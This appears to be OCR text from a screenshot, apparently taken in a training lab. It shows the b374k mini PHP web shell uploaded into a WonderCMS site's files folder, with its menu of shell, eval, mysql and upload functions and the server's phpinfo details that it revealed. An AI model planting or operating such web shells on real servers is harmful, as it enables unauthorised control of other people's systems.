 13.127.120.228/wondercms/files/b374kmini.php?y=/home/trainee/wondercms/files/&x=phpinfo
b374k
m1n1 1.01
nginx/1.14.0
Linux ip-172-26-3-107 5.4.0-1030-aws #31~18.04.1-Ubuntu SMP Tue Nov 17 10:48:34 UTC 2020 x86_64
server ip : 13.127.120.228 | your ip : 49.37.134.32
safemode OFF
> / home / trainee / wondercms / files /
explore shell eval mysql phpinfo netsploit upload mail
php
PHP Version 5.6.39-1+ubuntu18.04.1+deb.sury.org+1
System Linux ip-172-26-3-107 5.4.0-1030-aws #31~18.04.1-Ubuntu SMP Tue Nov 17 10:48:34 UTC 2020 x86_64
Server API FPM/FastCGI
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php/5.6/fpm
Loaded
Configuration File
/etc/php/5.6/fpm/php.ini
Scan this dir for
additional .ini files
/etc/php/5.6/fpm/conf.d
Additional .ini files
parsed
/etc/php/5.6/fpm/conf.d/10-mysqlnd.ini, /etc/php/5.6/fpm/conf.d/10-opcache.ini, /etc/php/5.6/fpm/conf.d/10-pdo.ini, /etc/php/5.6/fpm/conf.d/15-xml.ini, /etc/php/5.6/fpm/conf.d/20-calendar.ini, /etc/php/5.6/fpm/conf.d/20-ctype.ini, /etc/php/5.6/fpm/conf.d/20-curl.ini, /etc/php
/5.6/fpm/conf.d/20-dom.ini, /etc/php/5.6/fpm/conf.d/20-exif.ini, /etc/php/5.6/fpm/conf.d/20-fileinfo.ini, /etc/php/5.6/fpm/conf.d/20-ftp.ini, /etc/php/5.6/fpm/conf.d/20-gd.ini, /etc/php/5.6/fpm/conf.d/20-gettext.ini, /etc/php/5.6/fpm/conf.d/20-iconv.ini, /etc/php/5.6/fpm/conf.d/20-
json.ini, /etc/php/5.6/fpm/conf.d/20-mbstring.ini, /etc/php/5.6/fpm/conf.d/20-mysql.ini, /etc/php/5.6/fpm/conf.d/20-mysqli.ini, /etc/php/5.6/fpm/conf.d/20-pdo_mysql.ini, /etc/php/5.6/fpm/conf.d/20-pdo_sqlite.ini, /etc/php/5.6/fpm/conf.d/20-phar.ini, /etc/php/5.6/fpm/conf.d/20-
posix.ini, /etc/php/5.6/fpm/conf.d/20-readline.ini, /etc/php/5.6/fpm/conf.d/20-shmop.ini, /etc/php/5.6/fpm/conf.d/20-simplexml.ini, /etc/php/5.6/fpm/conf.d/20-sockets.ini, /etc/php/5.6/fpm/conf.d/20-sqlite3.ini, /etc/php/5.6/fpm/conf.d/20-sysvmsg.ini, /etc/php/5.6/fpm/conf.d/20-
sysvsem.ini, /etc/php/5.6/fpm/conf.d/20-sysvshm.ini, /etc/php/5.6/fpm/conf.d/20-tokenizer.ini, /etc/php/5.6/fpm/conf.d/20-wddx.ini, /etc/php/5.6/fpm/conf.d/20-xmlreader.ini, /etc/php/5.6/fpm/conf.d/20-xmlwriter.ini, /etc/php/5.6/fpm/conf.d/20-xsl.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension
Build
API220131226,NTS
PHP Extension
Build
API20131226,NTS
Debug Build no